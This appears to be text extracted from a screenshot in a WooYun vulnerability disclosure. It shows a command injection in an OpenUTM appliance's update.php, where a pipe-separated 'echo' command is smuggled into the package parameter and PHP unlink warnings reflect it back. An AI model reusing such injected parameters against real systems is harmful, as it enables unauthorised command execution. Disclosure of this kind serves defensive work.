 https://183.136.190.34/task/webapi/update.php?package=xx| echo 123 > /tmp/testsky2016.txt | - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://183.136.190.34/task/webapi/update.php?package=xx|%20echo%20123%20%3E%20/tmp/testsky2016.txt%20| 转到 链接
Warning: unlink(/tmp/xx| echo 123 > /tmp/testsky2016.txt |) [function.unlink]: No such file or directory
in /var/openutm/web/task/webapi/update.php on line 201
Warning: unlink(/tmp/update_1452347768.des) [function.unlink]: No such file or directory in /var/openutm/web/task/webapi/update.php on line 202
www.wooyun.org